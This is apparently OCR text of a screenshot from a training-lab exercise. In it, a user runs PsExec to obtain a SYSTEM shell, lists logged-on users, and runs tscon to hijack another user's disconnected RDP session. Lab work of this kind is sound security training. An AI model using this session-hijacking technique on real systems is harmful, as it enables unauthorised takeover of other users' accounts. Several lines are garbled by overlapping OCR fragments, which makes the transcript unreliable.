 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:47
10.200.89.249
10.200.89.249
\\THMJMP2: cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
t1_toby.beck5 2 Disc 5 7/1/2022 1:09 PM
t1_toby.beck4 3 Disc 15 7/1/2022 1:18 PM
t1_toby.beck2 4 Disc 5 7/1/2022 1:38 PM
jenna.field 5 Disc 8 7/1/2022 2:04 PM
t2_kelly.blake rdp-tcp#64 6 Active . 7/1/2022 2:37 PM
C:\Windows\system32>tscon.exe /dest:rdp-tcp#3
query usertscon ^C
cmd.exe exited on THMJMP2 with error code 0.session.
PS C:\Users\t2_kelly.blake\carrot> ^C
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe /accepteula
[/PASSWORD:pw | /PASSWORD:*] [/V]
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovichon.
Sysinternals - www.sysinternals.come session.
/DEST:sessionname Connect the session to destination sessionname.
Microsoft Windows [Version 10.0.14393]ion about the actions performed.
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
t1_toby.beck5 2 Disc 7 7/1/2022 1:09 PM
t1_toby.beck4 3 Disc 17 7/1/2022 1:18 PM
t1_toby.beck2 4 Disc 7 7/1/2022 1:38 PM
jenna.field 5 Disc 10 7/1/2022 2:04 PM
t2_kelly.blake rdp-tcp#64 6 Active . 7/1/2022 2:37 PM
C:\Windows\system32>tscon 3 /dest:rdp-tcp_